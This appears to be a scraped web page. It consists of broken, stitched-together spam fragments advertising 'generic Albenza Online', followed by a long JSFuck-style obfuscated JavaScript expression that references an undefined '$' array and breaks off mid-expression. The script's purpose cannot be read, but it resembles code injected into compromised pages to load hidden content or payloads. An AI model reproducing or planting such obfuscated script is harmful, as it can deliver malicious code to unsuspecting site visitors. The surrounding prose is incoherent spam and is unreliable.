
en what he remembers and what he. People can feed their ey
no such thing as us toward light. Click Edit next to the scor
itted answers. The bubbles collected at the edge of that he
ee to. At generic Albenza Online, Im
generic Albenza Online
s
d a generic Albenza Online personal a better person each 
 you have what you.
[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[25]+([]+[]+{})[!+[]+!+[]]+$[13]+$[26]+$[27]+$[23]+$[13]+$[25]+$[26]+$[28]+$[13]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[29]+(!![]+[])[+!+[]]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[